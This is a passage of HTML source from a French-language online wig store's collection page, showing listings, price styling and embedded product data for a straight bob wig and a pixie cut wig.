style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 381px; width: 0px; top: 234px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 366px; width: 50px; top: 219px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-1352850341971" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 12A perruque droite Bob 100% cheveux humains" data-price="9240"  data-product-id="1352850341971">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-straight-bob-wig-100-human-hair" title="BAISI 12A perruque droite Bob 100% cheveux humains">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-straight-bob-wig-100-human-hair-30899296829523_{width}x.jpg?v=1764314071"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-straight-bob-wig-100-human-hair-30899296829523_500x.jpg?v=1764314071"data-widths="[180, 360, 540, 720]"alt="hairbs bob wig BAISI 12A Straight Bob Wig 100% Human Hair">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-straight-bob-wig-100-human-hair-30899296829523_500x.jpg?v=1764314071" alt="hairbs bob wig BAISI 12A Straight Bob Wig 100% Human Hair" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-straight-bob-wig-100-human-hair">
      
      <span class="prod-title">BAISI 12A perruque droite Bob 100% cheveux humains</span>
    </a>
    
    <div product-id="1352850341971" product-handle="baisi-straight-bob-wig-100-human-hair" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$92.40</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$92.40</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$168.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$75.60</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":1352850341971,"title":"BAISI 12A perruque droite Bob 100% cheveux humains","handle":"baisi-straight-bob-wig-100-human-hair","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n \u003ctd\u003e100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:29:07+08:00","created_at":"2018-07-07T16:10:54+08:00","vendor":"hairbs","type":"perruque bob","tags":["90%","salenow","Special Offer","Udiscounts","WIG UNDER $100"],"price":9240,"price_min":9240,"price_max":17545,"available":true,"price_varies":true,"compare_at_price":16800,"compare_at_price_min":16800,"compare_at_price_max":31900,"compare_at_price_varies":true,"variants":[{"id":32310851305555,"title":"4X4 \/ 8","option1":"4X4","option2":"8","option3":null,"sku":"1504X4CWIGBOBOST8","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","options":["4X4","8"],"price":9240,"weight":500,"compare_at_price":16800,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310851338323,"title":"4X4 \/ 10","option1":"4X4","option2":"10","option3":null,"sku":"A6-0001590","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 10","options":["4X4","10"],"price":10230,"weight":500,"compare_at_price":18600,"inventory_quantity":-54,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310851371091,"title":"4X4 \/ 12","option1":"4X4","option2":"12","option3":null,"sku":"2004X4CWIGBOBST12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","options":["4X4","12"],"price":11495,"weight":500,"compare_at_price":20900,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310851403859,"title":"4X4 \/ 14","option1":"4X4","option2":"14","option3":null,"sku":"2004X4CWIGBOBST14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","options":["4X4","14"],"price":12925,"weight":500,"compare_at_price":23500,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310851436627,"title":"4X4 \/ 16","option1":"4X4","option2":"16","option3":null,"sku":"1504X4CWIGBOBOST16","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","options":["4X4","16"],"price":14190,"weight":500,"compare_at_price":25800,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310851469395,"title":"13X4 \/ 8","option1":"13X4","option2":"8","option3":null,"sku":"A6-0000075","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","options":["13X4","8"],"price":12723,"weight":500,"compare_at_price":23132,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310851502163,"title":"13X4 \/ 10","option1":"13X4","option2":"10","option3":null,"sku":"20013X4BOBST10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","options":["13X4","10"],"price":13098,"weight":500,"compare_at_price":23815,"inventory_quantity":-22,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310851534931,"title":"13X4 \/ 12","option1":"13X4","option2":"12","option3":null,"sku":"A6-0000077","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","options":["13X4","12"],"price":13976,"weight":500,"compare_at_price":25410,"inventory_quantity":-30,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310851567699,"title":"13X4 \/ 14","option1":"13X4","option2":"14","option3":null,"sku":"20013X4BOBST14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","options":["13X4","14"],"price":15229,"weight":500,"compare_at_price":27689,"inventory_quantity":-19,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310851600467,"title":"13X4 \/ 16","option1":"13X4","option2":"16","option3":null,"sku":"20013X4BOBST16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque droite Bob 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","options":["13X4","16"],"price":17545,"weight":500,"compare_at_price":31900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-straight-bob-wig-100-human-hair-30899296829523.jpg?v=1764314071","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969200723.jpg?v=1764314071","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969528403.jpg?v=1764314071","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969593939.jpg?v=1764314071","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969659475.jpg?v=1764314071","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-straight-lace-bob-wig-100-human-hair-baisi-12a-straight-lace-bob-wig-100-human-hair-1213057649.png?v=1768013049"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-straight-bob-wig-100-human-hair-30899296829523.jpg?v=1764314071","options":["TAILLE DE LA DENTELLE","LONGUEUR"],"media":[{"alt":"hairbs bob wig BAISI 12A Straight Bob Wig 100% Human Hair","id":23269741232211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1230,"width":1230,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-straight-bob-wig-100-human-hair-30899296829523.jpg?v=1764314071"},"aspect_ratio":1.0,"height":1230,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-straight-bob-wig-100-human-hair-30899296829523.jpg?v=1764314071","width":1230},{"alt":"BAISI Straight Bob Wig 100% Human Hair - BAISI HAIR","id":22615842291795,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969200723.jpg?v=1764314071"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969200723.jpg?v=1764314071","width":960},{"alt":"BAISI Straight Bob Wig 100% Human Hair - BAISI HAIR","id":22615910023251,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969528403.jpg?v=1764314071"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969528403.jpg?v=1764314071","width":900},{"alt":"BAISI Straight Bob Wig 100% Human Hair - BAISI HAIR","id":22617818595411,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969593939.jpg?v=1764314071"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969593939.jpg?v=1764314071","width":960},{"alt":"BAISI Straight Bob Wig 100% Human Hair - BAISI HAIR","id":22615910940755,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969659475.jpg?v=1764314071"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-straight-bob-wig-100-human-hair-28446969659475.jpg?v=1764314071","width":600},{"alt":"hairbs bob wig BAISI 12A Straight Lace Bob Wig 100% Human Hair","id":31529281028179,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-straight-lace-bob-wig-100-human-hair-baisi-12a-straight-lace-bob-wig-100-human-hair-1213057649.png?v=1768013049"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-straight-lace-bob-wig-100-human-hair-baisi-12a-straight-lace-bob-wig-100-human-hair-1213057649.png?v=1768013049","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n \u003ctd\u003e100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-3540198522963" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains" data-price="10900"  data-product-id="3540198522963">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
     <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
  
  <a href="/fr/collections/short-cut/products/baisi-pixie-cut-pre-plucked-summer-short-wig" title="BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067_{width}x.jpg?v=1764315337"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067_500x.jpg?v=1764315337"data-widths="[180, 360, 540, 720]"alt="BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-one-wig-natural-x-1-baisi-pixie-cut-wig-preplucked-hairline-100-human-hair-28446970282067_500x.jpg?v=1764315337" alt="BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI HAIR" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
         
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-pixie-cut-pre-plucked-summer-short-wig">
      
      <span class="prod-title">BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains</span>
    </a>
    
    <div product-id="3540198522963" product-handle="baisi-pixie-cut-pre-plucked-summer-short-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":3540198522963,"title":"BAISI Pixie Cut Perruque Pré-Plumée Délié 100% Cheveux Humains","handle":"baisi-pixie-cut-pre-plucked-summer-short-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Perruque coupe lutin\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180 % d'épaisseur et pleine \u003cspan\u003edensité.\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle ou blond 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Type de perruque\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e Perruque partielle 13*1*6 T pour couleur naturelle\u003c\/p\u003e\n\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003ePièce 13*1*6 T\u003c\/span\u003e pour la couleur 613#\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle suisse de qualité supérieure.\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003ePeut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 286px; width: 0px; top: 25px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 271px; width: 50px; top: 10px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 289px; width: 0px; top: 194px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 274px; width: 50px; top: 179px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 25px; width: 0px; top: 349px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 10px; width: 50px; top: 334px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T16:04:56+08:00","created_at":"2019-06-11T13:49:39+08:00","vendor":"Baisi hair","type":"Perruque Bob","tags":["90%","Pixie Cut Wig","PIXIE CUT WIG\/TOPPER","salenow","Udiscounts"],"price":10900,"price_min":10900,"price_max":20900,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":41800,"compare_at_price_varies":true,"variants":[{"id":31594735534163,"title":"Une perruque \/ Naturel X 1","option1":"Une perruque","option2":"Naturel X 1","option3":null,"sku":"WG-BSEN0004","requires_shipping":true,"taxable":false,"featured_image":{"id":30256339451987,"product_id":3540198522963,"position":1,"created_at":"2022-04-08T00:23:31+08:00","updated_at":"2025-11-28T15:35:37+08:00","alt":"BAISI Pixie Cut Wig PrePlucked Hairline 100% Human Hair - BAISI 